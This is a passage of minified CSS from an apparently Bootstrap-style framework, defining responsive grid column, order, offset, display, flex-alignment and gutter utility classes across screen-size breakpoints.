100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1440px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1 > *{flex:0 0 100%;max-width:100%}.row-cols-xxl-2 > *{flex:0 0 50%;max-width:50%}.row-cols-xxl-3 > *{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxl-4 > *{flex:0 0 25%;max-width:25%}.row-cols-xxl-5 > *{flex:0 0 20%;max-width:20%}.row-cols-xxl-6 > *{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:480px){.d-xs-none{display:none !important}.d-xs-inline{display:inline !important}.d-xs-inline-block{display:inline-block !important}.d-xs-block{display:block !important}.d-xs-table{display:table !important}.d-xs-table-row{display:table-row !important}.d-xs-table-cell{display:table-cell !important}.d-xs-flex{display:flex !important}.d-xs-inline-flex{display:inline-flex !important}}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:1025px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media (min-width:1440px){.d-xxl-none{display:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:480px){.flex-xs-row{flex-direction:row !important}.flex-xs-column{flex-direction:column !important}.flex-xs-row-reverse{flex-direction:row-reverse !important}.flex-xs-column-reverse{flex-direction:column-reverse !important}.flex-xs-wrap{flex-wrap:wrap !important}.flex-xs-nowrap{flex-wrap:nowrap !important}.flex-xs-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xs-fill{flex:1 1 auto !important}.flex-xs-grow-0{flex-grow:0 !important}.flex-xs-grow-1{flex-grow:1 !important}.flex-xs-shrink-0{flex-shrink:0 !important}.flex-xs-shrink-1{flex-shrink:1 !important}.justify-content-xs-start{justify-content:flex-start !important}.justify-content-xs-end{justify-content:flex-end !important}.justify-content-xs-center{justify-content:center !important}.justify-content-xs-between{justify-content:space-between !important}.justify-content-xs-around{justify-content:space-around !important}.align-items-xs-start{align-items:flex-start !important}.align-items-xs-end{align-items:flex-end !important}.align-items-xs-center{align-items:center !important}.align-items-xs-baseline{align-items:baseline !important}.align-items-xs-stretch{align-items:stretch !important}.align-content-xs-start{align-content:flex-start !important}.align-content-xs-end{align-content:flex-end !important}.align-content-xs-center{align-content:center !important}.align-content-xs-between{align-content:space-between !important}.align-content-xs-around{align-content:space-around !important}.align-content-xs-stretch{align-content:stretch !important}.align-self-xs-auto{align-self:auto !important}.align-self-xs-start{align-self:flex-start !important}.align-self-xs-end{align-self:flex-end !important}.align-self-xs-center{align-self:center !important}.align-self-xs-baseline{align-self:baseline !important}.align-self-xs-stretch{align-self:stretch !important}}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:1025px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}@media (min-width:1440px){.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}}@media (min-width:1400px){.container.container-wide{max-width:84%}}.container.container-full{max-width:100%}.row.gutters-0{margin:0 0}.row.gutters-0 > [class*='col']{padding:0 0}.row.gutters-0.gutters-grid{margin:0}.row.gutters-0.gutters-grid > [class*='col']{padding:0}.row.gutters-10{margin:0 -5px}.row.gutters-10 > [class*='col']{padding:0 5px}.row.gutters-10.gutters-grid{margin:-5px}.row.gutters-10.gutters-grid > [class*='col']{padding:5px}.row.gutters-15{margin:0 -7.5px}.row.gutters-15 > [class*='col']{padding:0 7.5px}.row.gutters-15.gutters-grid{margin:-7.5px}.row.gutters-15.gutters-grid > [class*='col']{padding:7.5px}.row.gutters-20{margin:0 -10px}.row.gutters-20 > [class*='col']{padding:0 10px}.row.gutters-20.gutters-grid{margin:-10px}.row.gutters-20.gutters-grid > [class*='col']{padding:10px}.row.gutters-25{margin:0 -12.5px}.row.gutters-25 > [class*='col']{padding:0 12.5px}.row.gutters-25.gutters-grid{margin:-12.5px}.row.gutters-25.gutters-grid > [class*='col']{padding:12.5px}.row.gutters-30{margin:0 -15px}.row.gutters-30 > [class*='col']{padding:0 15px}.row.gutters-30.gutters-grid{margin:-15px}.row.gutters-30.gutters-grid > [class*='col']{padding:15px}.row.gutters-40{margin:0 -20px}.row.gutters-40 > [class*='col']{padding:0 20px}.row.gutters-40.gutters-grid{margin:-20px}.row.gutters-40.gutters-grid > [class*='col']{padding:20px}.row.gutters-50{margin:0 -25px}.row.gutters-50 > [class*='col']{padding:0 25px}.row.gutters-50.gutters-grid{margin:-25px}.row.gutters-50.gutters-grid > [class*='col']{padding:25px}.row.gutters-60{margin:0 -30px}.row.gutters-60 > [class*='col']{padding:0 30px}.row.gutters-60.gutters-grid{margin:-30px}.row.gutters-60.gutters-grid > [class*='col']{padding:30px}.row.gutters-70{margin:0 -35px}.row.gutters-70 > [class*='col']{padding:0 35px}.row.gutters-70.gutters-grid{margin:-35px}.row.gutters-70.gutters-grid > [class*='col']{padding:35px}.row.gutters-80{margin:0 -40px}.row.gutters-80 > [class*='col']{padding:0 40px}.row.gutters-80.gutters-grid{margin:-40px}.row.gutters-80.gutters-grid > [class*='col']{padding:40px}.row.gutters-90{margin:0 -45px}.row.gutters-90 > [class*='col']{padding:0 45px}.row.gutters-90.gutters-grid{margin:-45px}.row.gutters-90.gutters-grid > [class*='col']{padding:45px}.row.gutters-100{margin:0 -50px}.row.gutters-100 > [class*='col']{padding:0 50px}.row.gutters-100.gutters-grid{margin:-50px}.row.gutters-100.gutters-grid > [class*='col']{padding:50px}@media (min-width:480px){.row.gutters-xs-0{margin:0 0}.row.gutters-xs-0 > [class*='col']{padding:0 0}.row.gutters-xs-0.gutters-grid{margin:0}.row.gutters-xs-0.gutters-grid > [class*='col']{padding:0}.row.gutters-xs-10{margin:0 -5px}.row.gutters-xs-10 > [class*='col']{padding:0 5px}.row.gutters-xs-10.gutters-grid{margin:-5px}.row.gutters-xs-10.gutters-grid > [class*='col']{padding:5px}.row.gutters-xs-15{margin:0 -7.5px}.row.gutters-xs-15 > [class*='col']{padding:0 7.5px}.row.gutters-xs-15.gutters-grid{margin:-7.5px}.row.gutters-xs-15.gutters-grid > [class*='col']{padding:7.5px}.row.gutters-xs-20{margin:0 -10px}.row.gutters-xs-20 > [class*='col']{padding:0 10px}.row.gutters-xs-20.gutters-grid{margin:-10px}.row.gutters-xs-20.gutters-grid > [class*='col']{padding:10px}.row.gutters-xs-25{margin:0 -12.5px}.row.gutters-xs-25 > [class*='col']{padding:0 12.5px}.row.gutters-xs-25.gutters-grid{margin:-12.5px}.row.gutters-xs-25.gutters-grid > [class*='col']{padding:12.5px}.row.gutters-xs-30{margin:0 -15px}.row.gutters-xs-30 > [class*='col']{padding:0 15px}.row.gutters-xs-30.gutters-grid{margin:-15px}.row.gutters-xs-30.gutters-grid > [class*='col']{padding:15px}.row.gutters-xs-40{margin:0 -20px}.row.gutters-xs-40 > [class*='col']{padding:0 20px}.row.gutters-xs-40.gutters-grid{margin:-20px}.row.gutters-xs-40.gutters-grid > [class*='col']{padding:20px}.row.gutters-xs-50{margin:0 -25px}.row.gutters-xs-50 > [class*='col']{padding:0 25px}.row.gutters-xs-50.gutters-grid{margin:-25px}.row.gutters-xs-50.gutters-grid > [class*='col']{padding:25px}.row.gutters-xs-60{margin:0 -30px}.row.gutters-xs-60 > [class*='col']{padding:0 30px}.row.gutters-xs-60.gutters-grid{margin:-30px}.row.gutters-xs-60.gutters-grid > [class*='col']{padding:30px}.row.gutters-xs-70{margin:0 -35px}.row.gutters-xs-70 > [class*='col']{padding:0 35px}.row.gutters-xs-70.gutters-grid{margin:-35px}.row.gutters-xs-70.gutters-grid > [class*='col']{padding:35px}.row.gutters-xs-80{margin:0 -40px}.row.gutters-xs-80 > [class*='col']{padding:0 40px}.row.gutters-xs-80.gutters-grid{margin:-40px}.row.gutters-xs-80.gutters-grid > [class*='col']{padding:40px}.row.gutters-xs-90{margin:0 -45px}.row.gutters-xs-90 > [class*='col']{padding:0 45px}.row.gutters-xs-90.gutters-grid{margin:-45px}.row.gutters-xs-90.gutters-grid > [class*='col']{padding:45px}.row.gutters-xs-100{margin:0 -50px}.row.gutters-xs-100 > [class*='col']{padding:0 50px}.row.gutters-xs-100.gutters-grid{margin:-50px}.row.gutters-xs-100.gutters-grid > [class*='col']{padding:50px}}@media (min-width:576px){.row.gutters-sm-0{margin:0 0}.row.gutters-sm-0 > [class*='col']{padding:0 0}.row.gutters-sm-0.gutters-grid{margin:0}.row.gutters-sm-0.gutters-grid > [class*='col']{padding:0}.row.gutters-sm-10{margin:0 -5px}.row.gutters-sm-10 > [class*='col']{padding:0 5px}.row.gutters-sm-10.gutters-grid{margin:-5px}.row.gutters-sm-10.gutters-grid > [class*='col']{padding:5px}.row.gutters-sm-15{margin:0 -7.5px}.row.gutters-sm-15 > [class*='col']{padding:0 7.5px}.row.gutters-sm-15.gutters-grid{margin:-7.5px}.row.gutters-sm-15.gutters-grid > [class*='col']{padding:7.5px}.row.gutters-sm-20{margin:0 -10px}.row.gutters-sm-20 > [class*='col']{padding:0 10px}.row.gutters-sm-20.gutters-grid{margin:-10px}.row.gutters-sm-20.gutters-grid > [class*='col']{padding:10px}.row.gutters-sm-25{margin:0 -12.5px}.row.gutters-sm-25 > [class*='col']{padding:0 12.5px}.row.gutters-sm-25.gutters-grid{margin:-12.5px}.row.gutters-sm-25.gutters-grid > [class*='col']{padding:12.5px}.row.gutters-sm-30{margin:0 -15px}.row.gutters-sm-30 > [class*='col']{padding:0 15px}.row.gutters-sm-30.gutters-grid{margin:-15px}.row.gutters-sm-30.gutters-grid > [class*='col']{padding:15px}.row.gutters-sm-40{margin:0 -20px}.row.gutters-sm-40 > [class*='col']{padding:0 20px}.row.gutters-sm-40.gutters-grid{margin:-20px}.row.gutters-sm-40.gutters-grid > [class*='col']{padding:20px}.row.gutters-sm-50{margin:0 -25px}.row.gutters-sm-50 > [class*='col']{padding:0 25px}.row.gutters-sm-50.gutters-grid{margin:-25px}.row.gutters-sm-50.gutters-grid > [class*='col']{padding:25px}.row.gutters-sm-60{margin:0 -30px}.row.gutters-sm-60 > [class*='col']{padding:0 30px}.row.gutters-sm-60.gutters-grid{margin:-30px}.row.gutters-sm-60.gutters-grid > [class*='col']{padding:30px}.row.gutters-sm-70{margin:0 -35px}.row.gutters-sm-70 > [class*='col']{padding:0 35px}.row.gutters-sm-70.gutters-grid{margin:-35px}.row.gutters-sm-70.gutters-grid > [class*='col']{padding:35px}.row.gutters-sm-80{margin:0 -40px}.row.gutters-sm-80 > [class*='col']{padding:0 40px}.row.gutters-sm-80.gutters-grid{margin:-40px}.row.gutters-sm-80.gutters-grid > [class*='col']{padding:40px}.row.gutters-sm-90{margin:0 -45px}.row.gutters-sm-90 > [class*='col']{padding:0 45px}.row.gutters-sm-90.gutters-grid{margin:-45px}.row.gutters-sm-90.gutters-grid > [class*='col']{padding:45px}.row.gutters-sm-100{margin:0 -50px}.row.gutters-sm-100 > [class*='col']{padding:0 50px}.row.gutters-sm-100.gutters-grid{margin:-50px}.row.gutters-sm-100.gutters-grid > [class*='col']{padding:50px}}@media (min-width:768px){.row.gutters-md-0{margin:0 0}.row.gutters-md-0 > [class*='col']{padding:0 0}.row.gutters-md-0.gutters-grid{margin:0}.row.gutters-md-0.gutters-grid > [class*='col']{padding:0}.row.gutters-md-10{margin:0 -5px}.row.gutters-md-10 > [class*='col']{padding:0 5px}.row.gutters-md-10.gutters-grid{margin:-5px}.row.gutters-md-10.gutters-grid > [class*='col']{padding:5px}.row.gutters-md-15{margin:0 -7.5px}.row.gutters-md-15 > [class*='col']{padding:0 7.5px}.row.gutters-md-15.gutters-grid{margin:-7.5px}.row.gutters-md-15.gutters-grid > [class*='col']{padding:7.5px}.row.gutters-md-20{margin:0 -10px}.row.gutters-md-20 > [class*='col']{padding:0 10px}.row.gutters-md-20.gutters-grid{margin:-10px}.row.gutters-md-20.gutters-grid > [class*='col']{padding:10px}.row.gutters-md-25{margin:0 -12.5px}.row.gutters-md-25 > [class*='col']{padding:0 12.5px}.row.gutters-md-25.gutters-grid{margin:-12.5px}.row.gutters-md-25.gutters-grid > [class*='col']{padding:12.5px}.row.gutters-md-30{margin:0 -15px}.row.gutters-md-30 > [class*='col']{padding:0 15px}.row.gutters-md-30.gutters-grid{margin:-15px}.row.gutters-md-30.gutters-grid > [class*='col']{padding:15px}.row.gutters-md-40{margin:0 -20px}.row.gutters-md-40 > [class*='col']{padding:0 20px}.row.gutters-md-40.gutters-grid{margin:-20px}.row.gutters-md-40.gutters-grid > [class*='col']{padding:20px}.row.gutters-md-50{margin:0 -25px}.row.gutters-md-50 > [class*='col']{padding:0 25px}.row.gutters-md-50.gutters-grid{margin:-25px}.row.gutters-md-50.gutters-grid > [class*='col']{padding:25px}.row.gutters-md-60{margin:0 -30px}.row.gutters-md-60 > [class*='col']{padding:0 30px}.row.gutters-md-60.gutters-grid{margin:-30px}.row.gutters-md-60.gutters-grid > [class*='col']{padding:30px}.row.gutters-md-70{margin:0 -35px}.row.gutters-md-70 > [class*='col']{padding:0 35px}.row.gutters-md-70.gutters-grid{margin:-35px}.row.gutters-md-70.gutters-grid > [class*='col']{padding:35px}.row.gutters-md-80{margin:0 -40px}.row.gutters-md-80 > [class*='col']{padding:0 40px}.row.gutters-md-80.gutters-grid{margin:-40px}.row.gutters-md-80.gutters-grid > [class*='col']{padding:40px}.row.gutters-md-90{margin:0 -45px}.row.gutters-md-90 > [class*='col']{padding:0 45px}.row.gutters-md-90.gutters-grid{margin:-45px}.row.gutters-md-90.gutters-grid > [class*='col']{padding:45px}.row.gutters-md-100{margin:0 -50px}.row.gutters-md-100 > [class*='col']{padding:0 50px}.row.gutters-md-100.gutters-grid{margin:-50px}.row.gutters-md-100.gutters-grid > [class*='col']{padding:50px}}@media (min-width:1025px){.row.gutters-lg-0{margin:0 0}.row.gutters-lg-0 > [class*='col']{padding:0 0}.row.gutters-lg-0.gutters-grid{margin:0}.row.gutters-lg-0.gutters-grid > [class*='col']{padding:0}.row.gutters-lg-10{margin:0 -5px}.row.gutters-lg-10 > [class*='col']{padding:0 5px}.row.gutters-lg-10.gutters-grid{margin:-5px}.row.gutters-lg-10.gutters-grid > [class*='col']{padding:5px}.row.gutters-lg-15{margin:0 -7.5px}.row.gutters-lg-15 > [class*='col']{padding:0 7.5px}.row.gutters-lg-15.gutters-grid{margin:-7.5px}.row.gutters-lg-15.gutters-grid > [class*='col']{padding:7.5px}.row.gutters-lg-20{margin:0 -10px}.row.gutters-lg-20 > [class*='col']{padding:0 10px}.row.gutters-lg-20.gutters-grid{margin:-10px}.row.gutters-lg-20.gutters-grid > [class*='col']{padding:10px}.row.gutters-lg-25{margin:0 -12.5px}.row.gutters-lg-25 > [class*='col']{padding:0 12.5px}.row.gutters-lg-25.gutters-grid{margin:-12.5px}.row.gutters-lg-25.gutters-grid > [class*='col']{padding:12.5px}.row.gutters-lg-30{margin:0 -15px}.row.gutters-lg-30 > [class*='col']{padding:0 15px}.row.gutters-lg-30.gutters-grid{margin:-15px}.row.gutters-lg-30.gutters-grid > [class*='col']{padding:15px}.row.gutters-lg-40{margin:0 -20px}.row.gutters-lg-40 > [class*='col']{padding:0 20px}.row.gutters-lg-40.gutters-grid{margin:-20px}.row.gutters-lg-40.gutters-grid > [class*='col']{padding:20px}.row.gutters-lg-50{margin:0 -25px}.row.gutters-lg-50 > [class*='col']{padding:0 25px}.row.gutters-lg-50.gutters-grid{margin:-25px}.row.gutters-lg-50.gutters-grid > [class*='col']{padding:25px}.row.gutters-lg-60{margin:0 -30px}.row.gutters-lg-60 > [class*='col']{padding:0 30px}.row.gutters-lg-60.gutters-grid{margin:-30px}.row.gutters-lg-60.gutters-grid > [class*='col']{padding:30px}.row.gutters-lg-70{margin:0 -35px}.row.gutters-lg-70 > [class*='col']{padding:0 35px}.row.gutters-lg-70.gutters-grid{margin:-35px}.row.gutters-lg-70.gutters-grid > [class*='col']{padding:35px}.row.gutters-lg-80{margin:0 -40px}.row.gutters-lg-80 > [class*='col']{padding:0 40px}.row.gutters-lg-80.gutters-grid{margin:-40px}.row.gutters-lg-80.gutters-grid > [class*='col']{padding:40px}.row.gutters-lg-90{margin:0 -45px}.row.gutters-lg-90 > [class*='col']{padding:0 45px}.row.gutters-lg-90.gutters-grid{margin:-45px}.row.gutters-lg-90.gutters-grid > [class*='col']{padding:45px}.row.gutters-lg-100{margin:0 -50px}.row.gutters-lg-100 > [class*='col']{padding:0 50px}.row.gutters-lg-100.gutters-grid{margin:-50px}.row.gutters-lg-100.gutters-grid > [class*='col']{padding:50px}}@media (min-width:1200px){.row.gutters-xl-0{margin:0 0}.row.gutters-xl-0 > 